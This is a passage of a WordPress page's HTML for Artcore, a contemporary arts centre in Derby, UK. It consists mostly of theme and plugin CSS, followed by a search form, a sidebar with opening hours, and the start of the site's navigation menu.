    font-size: 42px;
	font-family: "Space Grotesk", Sans-serif;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 30px;
    position: relative;
}
}
.eventer-slider-type2 .eventer-slider-content {
     max-width: 100% !important;
}
.yikes-easy-mc-submit-button.btn:hover {
   background-color: #080808;
	border-radius: 0px;
	font-style: uppercase;
}
.text-box ul li:before {
    width: auto;
}
.text-box ul {
    opacity: 1;
}
.eventer .eventer-event-grid-item {
    margin-top: 0px;
}
.side-widget .inner .widget-title, .eventer-event-save > span {
   font-family: "Space Grotesk", Sans-serif;
}
.section-title, .section-title h2 {
    margin-bottom: 20px;
}
.yikes-easy-mc-form .yikes-easy-mc-submit-button.admin-logged-in, .yikes-easy-mc-form .yikes-easy-mc-submit-button {
    border-radius: 0;
}
.custom-button1 {
	margin: 20px 0px 0px 0px;
	 padding: 15px 20px;
		color: #000 !important;
    text-decoration: none !important;
	background-color: #48e81d;
	font-size: 15px !important;
	display: flex;
	float: left;
	border: 0px;
}
.custom-button1:hover {
	color: #fff !important;
	background-color: #000;
}
.custom-button1 .custom-button1 a {
	color: #000 !important;
	font-size: 15px !important;
	font-weight: 700;
}
.custom-button1 .custom-button1 a:hover {
	color: #fff !important;
	background-color: 000 !important;
}
.custom-button1:hover {
	background-color: 000 !important;
}
{
 margin: 0 6px;
}
@media only screen and (min-width: 1367px) {
.navbar .site-menu {
    margin-left: 22px !important;
}
.navbar .site-menu ul li {
 margin: 0 5px;
}
}
@media only screen and (max-width: 1366px) {
.navbar .site-menu {
    margin-left: 25px !important;
}
.navbar .site-menu ul li {
 margin: 0 5px;
}
}
@media only screen and (max-width: 1280px) {
.navbar .site-menu {
    margin-left: 20px !important;
}
.navbar .site-menu ul li {
 margin: 0 5px;
	font-size: 15px;
}
}
@media only screen and (max-width: 1024px) {
.navbar .site-menu {
    margin-left: 20px !important;
}
.navbar .site-menu ul li {
 margin: 0 5px !important;
	font-size: 17px;
}
}
@media only screen and (max-width: 767px), only screen and (max-device-width: 767px) {
.side-widget {
    max-width: 90vw;
}
}
.eventer-event-item > a:before {
 background: rgba(72,232,29,.5);
}
.eventer-event-title, .eventer-event-grid-item .eventer-event-date > span {
font-family: "Space Grotesk", sans-serif;
}
div.eventer-no-event-found {
font-family: "Space Grotesk", sans-serif;
	font-size: 21px;
}
span.eventer-event-venue, .woocommerce-product-details__short-description, p.woocommerce-product-details__short-description, span.woocommerce-Price-amount amount {
	font-family: "Syne", sans-serif;
}
@media only screen and (min-width: 1280) {
.slider .slider-texts .swiper-slide h1 {
    font-size: 78px !important;
}
}
@media only screen and (min-width: 767) and (max-width: 1279) { 
	.slider .slider-texts .swiper-slide h1 {
    font-size: 56px !important;
}
}
@media only screen and (max-width: 767) { 
	.slider .slider-texts .swiper-slide h1 {
    font-size: 26px !important;
}
}
.woocommerce ul.products.columns-3 {
    width: 100%;
}
.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #48E81D;
}
.woocommerce a.button.alt:hover {
	background-color: #000;
}
.woocommerce-cart table.cart td.actions .coupon .input-text { width: 200px; 	
}
p.price, .woocommerce div.product span.price, .woocommerce div.product span.price {
	color: #48E81D;
}
.woocommerce div.product form.cart .variations label {
	padding-top: 20px;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
    visibility: hidden !important;
}
input[type="number"] {
  padding: 0px;
}
@media (max-width: 1024px) {
    
   .woocommerce ul.products.columns-3 {
      display: flex;
      flex-wrap: wrap;
      justify-content: space-between;
   }
	   
   .woocommerce ul.products.columns-3 li.product {
      width: 100%;
      margin-left: 4%;
		  margin-right: 0;
      float: none;
   }
    
}
.fc-day-grid-event .fc-time, .fc-content .fc-title {
	color: #000;
}
.fc-day-grid-event .fc-time:hover, .fc-content .fc-title:hover {
	color: #fff;
}
.eventer .eventer-switcher-actions a {
	cursor: pointer;
}
.eventer .eventer-filter-wrap {
    background: #48e81d;
}
.eventer-twelve-months li {
	background: #000; }
.eventer-month-switcher-wrap {
    margin-bottom: 40px;
}
input[type="number"], input[type="text"], input[type="email"] {
    padding: 0 10px;
	  height: 40px;
}
.woocommerce div.product .out-of-stock {
    font-size: 1.7em;
	  font-weight: bold;
}
.blog-post .post-content .post-title {
  font-size: 30px;
}
.blog-post {
    margin-bottom: 70px;
    border-bottom: 1px solid #eee;
}
.eventer-status-badge {
    display: none;
}
.blog-post .post-content ul li:last-child {
    margin-bottom: 10px !important;
}
div.wpformstyle {
	background-color: #eeefed; border: 1px solid #b7b7b7; padding: 15px; box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19); width: auto; display: inline-block; )
}
.wpforms-form input[type=submit], 
.wpforms-form button[type=submit], div.wpforms-container-full button[type=submit] {
    background-color: #48e81d !important; /* Grey background */
    border: 1px solid #48e81d !important; /* Dark grey border */
    color: #000 !important; /* Black text color */
}
	.wpforms-form input[type=submit]:hover, 
.wpforms-form button[type=submit]:hover, div.wpforms-container-full button[type=submit]:hover {
    background-color: #000 !important; /* Grey background */
    border: 1px solid #000 !important; /* Dark grey border */
    color: #48e81d !important; /* Black text color */		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Syne', sans-serif;font-style: normal;} h1 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} h2 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} h3 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} h4 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} h5 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} h6 {font-family: 'Space Grotesk', sans-serif;font-style: normal;} 	</style>
	<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://artcoreuk.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://artcoreuk.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://artcoreuk.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://artcoreuk.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://artcoreuk.com/wp-includes/blocks/separator/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://artcoreuk.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='buttons-css' href='https://artcoreuk.com/wp-includes/css/buttons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://artcoreuk.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://artcoreuk.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://artcoreuk.com/wp-includes/css/media-views.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://artcoreuk.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' media='all' />
<link rel='stylesheet' id='eventer_datetimepicker-css' href='https://artcoreuk.com/wp-content/plugins/eventer/css/jquery.simple-dtpicker.css?ver=3.11.3.2' media='' />
</head>
<body class="wp-singular eventer-template-default single single-eventer postid-5646 wp-custom-logo wp-theme-art2022 theme-art2022 woocommerce-no-js disable-preloader disable-hamburger-menu elementor-default elementor-kit-35 elementor-page elementor-page-5646">
<div class="smooth-scroll">
<div class="section-wrapper" data-scroll-section>
<div class="search-box">
  <div class="container">
    <div class="form">
      <h3>SEARCH EVENT</h3>
      <form action="https://artcoreuk.com/">
        <input type="search" placeholder="What are you looking for ?" value="" name="s" id="s">
        <input type="submit" value="SEARCH">
      </form>
    </div>
    <!-- end form -->
  </div>
</div>
<!-- end search-box -->
<aside class="side-widget">
  <svg viewBox="0 0 600 1080" preserveAspectRatio="none" version="1.1">
    <path d="M540,1080H0V0h540c0,179.85,0,359.7,0,539.54C540,719.7,540,899.85,540,1080z"></path>
  </svg>
  <figure class="logo"> <img src="https://artcoreuk.com/wp-content/uploads/2022/01/artcore-ico.png" alt="Artcore"> </figure>
  <!-- end logo -->
  <div class="inner">
        <div class="widget_text widget aside"><div class="textwidget custom-html-widget"> <figure><img src="https://artcoreuk.com/wp-content/uploads/2023/09/about-g.jpg" alt="Image"></figure>
  <p>Artcore is an international centre for contemporary art and creativity that is based in Derby, UK, and is home to a gallery, studios, work spaces, shop and cafe.</p></div></div><div class="widget_text widget aside"><h6 class="widget-title">Opening Hours</h6><div class="textwidget custom-html-widget"><strong>Gallery: </strong><br/>
Monday - Closed <br/>
Tuesday to Friday -  11:00 to 15:00<br/>
Saturday - 11.00 to 16.00<br/>
<br/><br/>

<strong>Shop:</strong> <br/>
Monday to Friday -  10:00 to 15:00<br/>
Saturday - 10.00 to 16.00<br/>
<br/><br/>

<strong>Cafe:</strong><br/>
Monday to Friday -  10.00 to 15:00<br/>
Saturday - 10.00 to 16.00<br/>
<br/>&nbsp; <br/></div></div>      </div>
  <!-- end inner -->
  <div class="display-mobile">
        <div class="site-menu">
      <ul id="menu-mainmenu" class="menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 nav-item"><a title="What’s On" href="https://artcoreuk.com/whats-on/" class="nav-link" data-text="What’s On">What’s On</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2333 nav-item"><a title="Our Work" href="#" class="nav-link" data-text="Our Work">Our Work</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 nav-item"><a title="Artist Residencies" href="https://artcoreuk.com/projects/artist-residencies/" class="dropdown-item" data-text="Artist Residencies">Artist Residencies</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 nav-item"><a title="Community" href="https://artcoreuk.com/projects/community/" class="dropdown-item" data-text="Community">Community</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-94 nav-item"><a title="Children &#038; Young People" href="https://artcoreuk.com/projects/children-young-people/" class="dropdown-item" data-text="Children &#038; Young People">Children &#038; Young People</a><i></i>
	<ul class="dropdown"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98 nav-item"><a title="Education &#038; Learning" href="https://artcoreuk.com/projects/education-learning/" class="dropdown-item" data-text="Education &#038; Learning">Education &#038; Learning</a><i></i></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 nav-item"><a title="Young Artists Collective" href="https://artcoreuk.com/community-hub/young-artists-collective/" class="dropdown-item" data-text="Young Artists Collective">Young Artists Collective</a><i></i></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4532 nav-item"><a title="Community Hub" href="https://artcoreuk.com/community-hub/" class="nav-link" data-text="Community Hub">Community Hub</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736 nav-item"><a title="Cultural Hub" href="https://artcoreuk.com/cultural-hub/" class="nav-link" data-text="Cultural Hub">Cultural Hub</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2335 nav-item"><a title="Visit Us" href="#" class="nav-link" data-text="Visit Us">Visit Us</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108 nav-item"><a title="Plan Your Visit" href="https://artcoreuk.com/visit-us/plan-your-visit/" class="dropdown-item" data-text="Plan Your Visit">Plan Your Visit</a><i></i></li>
